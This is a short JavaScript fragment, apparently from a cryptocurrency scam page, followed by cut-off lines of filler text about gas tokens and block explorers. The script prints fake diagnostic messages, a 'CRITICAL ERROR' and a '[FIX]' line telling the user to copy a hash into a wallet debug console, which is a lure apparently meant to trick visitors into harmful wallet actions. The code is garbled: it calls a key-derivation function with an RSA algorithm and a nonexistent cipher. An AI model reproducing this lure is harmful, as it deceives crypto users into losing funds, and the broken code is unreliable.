
  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(16)}, k, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x61f96888 inside Not a checksummed address");

  console.error("CRITICAL ERROR: Manual patch required for Not a checksummed address");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
A stable and secure connection is the founda
trusted block explorer before confirming any c
keep a small reserve of the native gas token 
The smart-contracts protocol expects the gas
works will help you navigate faster. An outd